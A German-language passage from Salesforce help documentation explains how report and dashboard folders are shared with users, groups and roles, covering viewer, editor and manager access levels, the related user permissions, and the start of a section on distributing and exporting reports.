

#### 1. [Freigeben von Berichten und Dashboards](#page-4063-0)

Berichte und Dashboards werden über Ordner freigegeben. Sie geben den Ordner frei, nicht den Bericht oder das Dashboard selbst. Um anderen Personen die Möglichkeit zu geben, mit Ihrem Bericht bzw. Dashboard zu arbeiten, geben Sie ihnen Betrachter-, Editoroder Managerzugriff auf den Ordner, in dem der Bericht bzw. das Dashboard gespeichert ist.

#### 2. [Bereitstellung des Berichts](#page-4072-0)

Um die Informationen in Ihrem Bericht an die Personen zu übermitteln, die sie benötigen, können Sie den URL des Berichts freigeben, den Bericht für Chatter-Feeds verfügbar machen oder die Daten in ein anderes Tool, wie beispielsweise Excel, exportieren. Außerdem können Sie festlegen, dass der Bericht nach einem bestimmten Zeitplan ausgeführt werden soll, sodass die Betrachter stets über die aktuellsten Informationen verfügen.

#### 3. [Eingebettete Berichtsdiagramme – Übersicht](#page-4083-0)

<span id="page-4063-0"></span>In der Regel mussten Benutzer zur Registerkarte "Berichte" navigieren, um Daten zu suchen. Aber Sie können ihnen direkt auf den Seiten, die sie häufig besuchen, wertvolle Informationen bereitstellen. Betten Sie dazu einfach Berichtsdiagramme in Detailseiten für Standardobjekte oder benutzerdefinierte Objekte ein. Wenn Benutzer Diagramme auf Seiten sehen, haben sie die Möglichkeit, anhand der Daten, die sie im Kontext der Seite angezeigt bekommen, Entscheidungen zu treffen, ohne an einer anderen Stelle danach suchen zu müssen. Beispielsweise zeigt ein Opportunity-Datensatz wichtige Daten direkt auf der zugehörigen Detailseite an.

## Freigeben von Berichten und Dashboards

Berichte und Dashboards werden über Ordner freigegeben. Sie geben den Ordner frei, nicht den Bericht oder das Dashboard selbst. Um anderen Personen die Möglichkeit zu geben, mit Ihrem Bericht bzw. Dashboard zu arbeiten, geben Sie ihnen Betrachter-, Editor- oder Managerzugriff auf den Ordner, in dem der Bericht bzw. das Dashboard gespeichert ist.

Anmerkung: Benutzer können in Lightning Experience keine Berichts- und Dashboard-Ordner freigeben. Alle Freigabeberechtigungen, die in Salesforce Classic für Ordner festgelegt wurden, werden in Lightning Experience befolgt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## 1. [Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0)

Damit andere Personen einen Bericht oder ein Dashboard verwenden können, geben Sie den Ordner frei, in dem der Bericht bzw. das Dashboard gespeichert ist. Weisen Sie jedem Benutzer, jeder öffentlichen Gruppe und jeder Rolle die Zugriffsberechtigungen zu, die für sie sinnvoll sind.

2. [Zugriffsebenen für Berichts- und Dashboard-Ordner](#page-4068-0)

Jeder Benutzer, jede Gruppe und jede Rolle kann über eine eigene Zugriffsebene für einen Berichts- oder Dashboard-Ordner verfügen. Betrachter können die Daten anzeigen, Bearbeiter/Editoren können festlegen, welche Daten angezeigt werden und Manager können den Zugriff steuern.

#### 3. [Vergleichen von Zugriffsebenen für Berichts- und Dashboard-Ordner](#page-4070-0)

Mit diesem Diagramm können Sie sich einen schnellen Überblick darüber verschaffen, welche Vorgänge Benutzer mit Betrachter-, Editor- und Managerberechtigungen für Berichts- und Dashboard-Ordner ausführen können.

#### 4. [Benutzerberechtigungen für die Freigabe von Berichten und Dashboards](#page-4071-0)

Jede Zugriffsstufe für den Zugriff auf einen Berichts- oder Dashboard-Ordner besteht aus einer Kombination bestimmter Benutzerberechtigungen. Als Administrator können Sie den Zugriff der Benutzer auf Dashboards und Berichte genauer festlegen, indem Sie ihnen eine oder mehrere Berechtigungen zuweisen oder entziehen.

## <span id="page-4064-0"></span>Freigeben von Berichts- oder Dashboard-Ordnern

Damit andere Personen einen Bericht oder ein Dashboard verwenden können, geben Sie den Ordner frei, in dem der Bericht bzw. das Dashboard gespeichert ist. Weisen Sie jedem Benutzer, jeder öffentlichen Gruppe und jeder Rolle die Zugriffsberechtigungen zu, die für sie sinnvoll sind.

Anmerkung: Wenn Sie einer Person Zugriff auf einen Ordner erteilen möchten, müssen Sie entweder über Manager-Zugriff auf den betreffenden Ordner oder über die Berechtigung "Berichte in öffentlichen Ordnern verwalten" (für Berichtsordner) bzw. die Berechtigung "Dashboards in öffentlichen Ordnern verwalten" (für Dashboard-Ordner) verfügen.

Wenn Sie einen Ordner erstellen, sind Sie automatisch dessen Manager. Nur Sie und andere Benutzer mit administrativen Berechtigungen können ihn anzeigen.

Wenn ein Ordner nicht über Manager-Zugriff verfügt, ist der Ordner öffentlich und kann von Benutzern mit der Berechtigung "Berichte in öffentlichen Ordnern anzeigen" angezeigt werden. Abhängig von ihrem Objektzugriff können diese Benutzer den Bericht auch ausführen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Freigabe eines Berichtsordners:

**•** Ordnerzugriff "Manager" oder "Berichte in öffentlichen Ordnern verwalten"

Freigabe eines Dashboard-Ordners:

**•** Ordnerzugriff "Manager" oder "Dashboards in öffentlichen Ordnern verwalten"



1. [Freigeben von Berichten oder Dashboards für einzelne Benutzer](#page-4066-0)

Wenn Sie den Berichts- oder Dashboard-Ordner nur für eine oder zwei Personen freigeben möchten, können sie ihnen einzeln Zugriff darauf erteilen.

#### 2. [Freigeben von Berichten oder Dashboards für Gruppen](#page-4067-0)

Wenn mehr als zwei Personen Zugriff auf einen Analyseordner benötigen, geben Sie den Ordner für eine öffentliche Gruppe frei. Auf diese Weise müssen Sie nicht immer die Übersicht über die einzelnen Personen behalten, für die Sie den Ordner freigegeben haben.

#### 3. [Freigeben von Berichten oder Dashboards nach Rollen](#page-4068-1)

Wenn Sie Personen anhand ihrer Rolle Zugriff auf einen Berichts- oder Dashboard-Ordner erteilen, können Sie steuern, wer Zugriff hat, ohne die Übersicht über einzelne Benutzer oder Gruppen behalten zu müssen.

SIEHE AUCH:

[Zugriffsebenen für Berichts- und Dashboard-Ordner](#page-4068-0) [Benutzerberechtigungen für die Freigabe von Berichten und Dashboards](#page-4071-0) <span id="page-4066-0"></span>Freigeben von Berichten oder Dashboards für einzelne Benutzer

Wenn Sie den Berichts- oder Dashboard-Ordner nur für eine oder zwei Personen freigeben möchten, können sie ihnen einzeln Zugriff darauf erteilen.

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Berichte" im linken Bereich auf einen Berichtsordner, klicken Sie auf **X**, und wählen Sie dann **Freigeben** aus.
- **2.** Wählen Sie **Interne Benutzer**.



**3.** Suchen Sie nach dem gewünschten Benutzer, klicken Sie auf **Freigeben** und wählen Sie eine Zugriffsebene aus.



Geben Sie für die Suche die ersten Buchstaben eines Namens ein.

**4.** Klicken Sie auf **Fertig**, überprüfen Sie Ihre Änderungen und klicken Sie dann auf **Schließen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Freigabe eines Berichtsordners für interne Benutzer:

**•** Ordnerzugriff "Manager" oder "Berichte in öffentlichen Ordnern verwalten"

Freigabe eines Dashboard-Ordners für interne Benutzer:

**•** Ordnerzugriff "Manager" oder "Dashboards in öffentlichen Ordnern verwalten"

<span id="page-4067-0"></span>Freigeben von Berichten oder Dashboards für Gruppen

Wenn mehr als zwei Personen Zugriff auf einen Analyseordner benötigen, geben Sie den Ordner für eine öffentliche Gruppe frei. Auf diese Weise müssen Sie nicht immer die Übersicht über die einzelnen Personen behalten, für die Sie den Ordner freigegeben haben.

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Berichte" im linken Bereich auf einen Berichtsordner, klicken Sie auf **X**und wählen Sie dann **Freigeben** aus.
- **2.** Wählen Sie **Öffentliche Gruppen**.
- **3.** Suchen Sie nach der gewünschten Gruppe und klicken Sie auf **Freigeben**. Geben Sie für die Suche die ersten Buchstaben eines Namens ein.



**4.** Wählen Sie die Freigabeebene aus, die Sie für diese Gruppe festlegen möchten.

Anmerkung: Portalbenutzer können nur über Betrachterzugriff auf Berichte verfügen  $\blacksquare$ und sie dürfen keine Dashboards verwenden.

**5.** Klicken Sie auf **Fertig**, überprüfen Sie Ihre Änderungen und klicken Sie dann auf **Schließen**.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Freigabe eines Berichtsordners für öffentliche Gruppen:

**•** Ordnerzugriff "Manager" oder "Berichte in öffentlichen Ordnern verwalten"

Freigabe eines Dashboard-Ordners für öffentliche Gruppen:

**•** Ordnerzugriff "Manager" oder "Dashboards in öffentlichen Ordnern verwalten"
Freigeben von Berichten oder Dashboards nach Rollen

Wenn Sie Personen anhand ihrer Rolle Zugriff auf einen Berichts- oder Dashboard-Ordner erteilen, können Sie steuern, wer Zugriff hat, ohne die Übersicht über einzelne Benutzer oder Gruppen behalten zu müssen.

Sie haben die Möglichkeit, Benutzern einer Rolle oder diesen Benutzern und den Benutzer mit den Rollen, die dieser Rolle untergeordnet sind, Zugriff auf Berichts- oder Dashboard-Ordner zu erteilen.

Nehmen wir beispielsweise an, dass die Rolle *Vertriebsverantwortlicher* und ihre nachgeordneten Positionen über Betrachterzugriff auf einen Dashboard-Ordner verfügen, wobei die Rolle selbst ("Vertriebsverantwortlicher") Managerzugriff auf den Ordner hat. Das bedeutet, dass ein Benutzer der Rolle "Vertriebsverantwortlicher" mehr Steuerungsmöglichkeiten hat als eine Person, die dieser Rolle in der Rollenhierarchie untergeordnet ist. Wenn "Vertriebsverantwortlicher" das Unternehmen verlässt, kann die Person, die diese Rolle als

Nächstes übernimmt, Dashboards im betreffenden Ordner verwalten.

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Berichte" im linken Bereich auf einen Berichtsordner, klicken Sie auf **R**und wählen Sie dann **Freigeben** aus.
- **2.** Wählen Sie **Rollen** oder **Rollen und nachgeordnete Positionen**.
	- **•** Wählen Sie **Rollen** aus, wenn Sie allen Benutzern mit dieser Rolle Zugriff erteilen möchten.
	- **•** Wählen Sie **Rollen und nachgeordnete Positionen** aus, wenn Sie den Benutzern und allen Benutzern, die in der Rollenhierarchie darunter angesiedelt sind, Zugriff erteilen möchten.
- **3.** Suchen Sie nach der gewünschten Rolle, klicken Sie auf **Freigeben** und wählen Sie eine Zugriffsebene aus.



Geben Sie für die Suche einen Namen ein.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Freigabe eines Berichtsordners für Rollen oder Rollen und nachgeordnete Positionen:

**•** Ordnerzugriff "Manager" oder "Berichte in öffentlichen Ordnern verwalten"

Freigabe eines Dashboard-Ordners für Rollen oder Rollen und nachgeordnete Positionen:

**•** Ordnerzugriff "Manager" oder "Dashboards in öffentlichen Ordnern verwalten"

**4.** Klicken Sie auf **Fertig**, überprüfen Sie Ihre Änderungen und klicken Sie dann auf **Schließen**.

### Zugriffsebenen für Berichts- und Dashboard-Ordner

Jeder Benutzer, jede Gruppe und jede Rolle kann über eine eigene Zugriffsebene für einen Berichtsoder Dashboard-Ordner verfügen. Betrachter können die Daten anzeigen, Bearbeiter/Editoren können festlegen, welche Daten angezeigt werden und Manager können den Zugriff steuern.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Tipp: Wenn Sie nicht bereit sind, einen Bericht oder ein Dashboard freizugeben, speichern Sie es in einem persönlichen Ordner, auf den nur Sie Zugriff haben. Die Ordner "Meine persönlichen benutzerdefinierten Berichte" und "Meine persönlichen Dashboards" sind bereits für Sie eingerichtet. Sie können bei Bedarf noch weitere Ordner erstellen. Wenn Sie einen Ordner erstellen, können so lange nur Sie und Benutzer mit administrativen Berechtigungen darauf zugreifen, bis Sie ihn freigeben.

#### 1. [Betrachterzugriffsebenen für Berichts- und Dashboard-Ordner](#page-4069-0)

Mit Betrachterzugriff können Sie die Daten in einem Bericht oder einem Dashboard sehen, Sie können jedoch keine Änderungen vornehmen, es sei denn, indem Sie die Daten in einen neuen Bericht oder ein neues Dashboard duplizieren. Alle Benutzer verfügen mindestens über Betrachterzugriff auf Berichts- und Dashboard-Ordner, die für sie freigegeben sind. (Einige Benutzer verfügen möglicherweise über administrative Benutzerberechtigungen, die ihnen einen umfassenderen Zugriff ermöglichen.)

#### 2. [Editor-Zugriff auf Berichte und Dashboards](#page-4069-1)

Wenn Sie Bearbeiter/Editor für einen Ordner sind, können Sie die in diesem Ordner enthaltenen Berichte und Dashboards anzeigen und bearbeiten und sie in andere Ordner (bzw. aus anderen Ordnern) verschieben, auf die Sie Editor- oder Managerzugriff besitzen.

#### 3. [Managerzugriff auf Berichts- und Dashboard-Ordner](#page-4070-0)

Mit Managerzugriff können Sie alle Aktionen ausführen, die Betrachtern und Bearbeitern/Editoren möglich sind, und außerdem den Zugriff anderer Personen auf das Element steuern, seine Eigenschaften ändern oder es löschen.

#### SIEHE AUCH:

<span id="page-4069-0"></span>[Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0) [Vergleichen von Zugriffsebenen für Berichts- und Dashboard-Ordner](#page-4070-1)

#### Betrachterzugriffsebenen für Berichts- und Dashboard-Ordner

Mit Betrachterzugriff können Sie die Daten in einem Bericht oder einem Dashboard sehen, Sie können jedoch keine Änderungen vornehmen, es sei denn, indem Sie die Daten in einen neuen Bericht oder ein neues Dashboard duplizieren. Alle Benutzer verfügen mindestens über Betrachterzugriff auf Berichts- und Dashboard-Ordner, die für sie freigegeben sind. (Einige Benutzer verfügen möglicherweise über administrative Benutzerberechtigungen, die ihnen einen umfassenderen Zugriff ermöglichen.)

Samir ist beispielsweise ein Vertriebsmitarbeiter, der am Anfang seines Arbeitstages gerne seine Position im Sales Leader Board, das im Dashboard "Master Sales" angezeigt wird, überprüft. Er muss das Dashboard aktualisieren, um den aktuellen Stand abzurufen, also muss er die Daten in den

<span id="page-4069-1"></span>zugrunde liegenden Berichten anzeigen können. Er möchte die Berichte oder das Dashboard jedoch nicht bearbeiten. Er benötigt lediglich Betrachterzugriff auf den Ordner, der das Dashboard "Master Sales" enthält.

### Editor-Zugriff auf Berichte und Dashboards

Wenn Sie Bearbeiter/Editor für einen Ordner sind, können Sie die in diesem Ordner enthaltenen Berichte und Dashboards anzeigen und bearbeiten und sie in andere Ordner (bzw. aus anderen Ordnern) verschieben, auf die Sie Editor- oder Managerzugriff besitzen.

Allison, eine Vertriebsleiterin, möchte beispielsweise für jedes der drei regionalen Teams ein anderes Vertriebs-Dashboard bereitstellen. Sie benötigt Editor-Zugriff auf den Ordner, der das Dashboard "Master Sales" enthält, damit sie die zugrunde liegenden Berichte in die richtigen Ordner verschieben und sie dann so anpassen kann, dass die gewünschten Daten angezeigt werden. Zudem benötigt sie die Benutzerberechtigung "Dashboards erstellen und anpassen".

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Anmerkung: Für Standard-Berichtsordner kann kein Editor-Zugriff gewährt werden. All Benutzer erhalten für diese Ordner standardmäßig Betrachterzugriff.

#### <span id="page-4070-0"></span>Managerzugriff auf Berichts- und Dashboard-Ordner

Mit Managerzugriff können Sie alle Aktionen ausführen, die Betrachtern und Bearbeitern/Editoren möglich sind, und außerdem den Zugriff anderer Personen auf das Element steuern, seine Eigenschaften ändern oder es löschen.

Alan ist beispielsweise ein Vertriebsadministrator, der so viele Berichte verwalten muss, dass er sich nicht um jeden einzeln kümmern kann. Er erstellt einen Berichtsordner namens "Regionale Berichte". Als Ersteller verfügt er automatisch über Verwaltungsrechte für diesen Ordner. Er erteilt der öffentlichen Gruppe "Vertriebsmitarbeiter" Betrachterzugriff. Und er legt Allison, die Vertriebsleiterin, als weiteren Manager für den Ordner fest.

<span id="page-4070-1"></span>Anmerkung: Für Standard-Berichtsordner kann kein Managerzugriff gewährt werden. All Benutzer erhalten für diese Ordner standardmäßig Betrachterzugriff.

#### Vergleichen von Zugriffsebenen für Berichts- und Dashboard-Ordner

Mit diesem Diagramm können Sie sich einen schnellen Überblick darüber verschaffen, welche Vorgänge Benutzer mit Betrachter-, Editor- und Managerberechtigungen für Berichts- und Dashboard-Ordner ausführen können.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



#### SIEHE AUCH:

[Aktivieren der erweiterten Freigabe für Berichte und Dashboards](#page-478-0)

#### Benutzerberechtigungen für die Freigabe von Berichten und Dashboards

Jede Zugriffsstufe für den Zugriff auf einen Berichts- oder Dashboard-Ordner besteht aus einer Kombination bestimmter Benutzerberechtigungen. Als Administrator können Sie den Zugriff der Benutzer auf Dashboards und Berichte genauer festlegen, indem Sie ihnen eine oder mehrere Berechtigungen zuweisen oder entziehen.

Wenn die Freigabe von Analyseordnern aktiviert ist, erhalten alle Benutzer Betrachterzugriff auf Berichts- und Dashboard-Ordner, außer Benutzer mit höheren administrativen Berechtigungen. Um Benutzern großzügigere Rechte zu gewähren, weisen Sie ihnen Editor- oder Managerzugriff zu und verteilen Sie nach Bedarf Benutzerberechtigungen für Berichte und Dashboards.

**Benutzerberechtigung Beschreibung** Erstellen, Bearbeiten und Löschen von Dashboards im Ordner **Meine persönlichen Dashboards**. Erstellen von Dashboards erstellen und anpassen Dashboards und Speichern der Dashboards in einem beliebigen freigegebenen Ordner, sofern es die Freigaberechte gestatten. Erstellen, Bearbeiten und Löschen von Berichten im Ordner **Meine persönlichen benutzerdefinierten** Berichte erstellen und anpassen **Berichte**. Erstellen von Berichten und Speichern der Berichte in einem beliebigen freigegebenen Ordner, sofern es die Freigaberechte gestatten. Erstellen von Dashboard-Ordnern und Verwalten dieser Ordner, sofern es die Freigaberechte gestatten. Dashboard-Ordner erstellen Berichtsordner erstellen Erstellen von Berichtsordnern und Verwalten dieser Ordner, sofern es die Freigaberechte gestatten. Bearbeiten, Verschieben, Speichern und Löschen von Dashboards, die Sie in freigegebenen Ordnern erstellt haben. Meine Dashboards bearbeiten Bearbeiten, Verschieben, Speichern und Löschen von Berichten, die Sie in freigegebenen Ordnern erstellt haben. Meine Berichte bearbeiten Erstellen, Bearbeiten und Löschen von Dashboards<sup>1</sup> und Verwalten ihrer Freigabe in allen öffentlichen Dashboards in öffentlichen Ordnern verwalten Dashboard-Ordnern (dazu gehören nicht die persönlichen Ordner anderer Personen). Mit dieser

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berechtigung können die Benutzer Dashboards in allen



#### SIEHE AUCH:

[Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0) [Vergleichen von Zugriffsebenen für Berichts- und Dashboard-Ordner](#page-4070-1)

#### Bereitstellung des Berichts

Um die Informationen in Ihrem Bericht an die Personen zu übermitteln, die sie benötigen, können Sie den URL des Berichts freigeben, den Bericht für Chatter-Feeds verfügbar machen oder die Daten in ein anderes Tool, wie beispielsweise Excel, exportieren. Außerdem können Sie festlegen, dass der Bericht nach einem bestimmten Zeitplan ausgeführt werden soll, sodass die Betrachter stets über die aktuellsten Informationen verfügen.

Administratoren oder Benutzer mit der Berechtigung "Öffentliche Berichte verwalten" und "Berichte erstellen und anpassen" können benutzerdefinierte Berichte erstellen, die alle Benutzer anzeigen können. Darüber hinaus können sie Berichte organisieren, indem sie benutzerdefinierte Berichtsordner erstellen und konfigurieren, welche Benutzergruppen auf sie zugreifen können.

Wenn Sie einen Bericht öffentlich machen möchten, führen Sie den betreffenden Bericht aus und klicken auf **Speichern unter**. Benennen Sie den Bericht und wählen Sie einen öffentlichen Berichtsordner aus.

#### 1. [Exportieren von Berichten](#page-4073-0)

Um mit Berichtsdaten in einem speziellen Tool wie beispielsweise einer Tabelle zu arbeiten, exportieren Sie die Daten als Microsoft Excel®-Datei (.xls) oder als Datei mit kommagetrennten Werten (.csv).

#### 2. [Ausführen von Berichten im Hintergrund](#page-4074-0)

